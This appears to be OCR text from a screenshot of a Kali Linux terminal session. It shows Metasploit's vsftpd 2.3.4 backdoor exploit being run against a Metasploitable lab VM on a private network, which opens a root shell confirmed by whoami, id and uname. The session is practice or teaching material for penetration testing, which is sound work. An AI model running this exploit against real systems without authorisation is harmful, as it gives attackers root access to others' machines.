 1 2 3 4 10:24
kali@kali: ~
File Actions Edit View Help
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.73
RHOSTS ⇒ 192.168.1.73
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.73:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.73:21 - USER: 331 Please specify the password.
[+] 192.168.1.73:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.73:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.69:42095 → 192.168.1.73:6200) at 2025-05-17 10:21:19 -0400
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux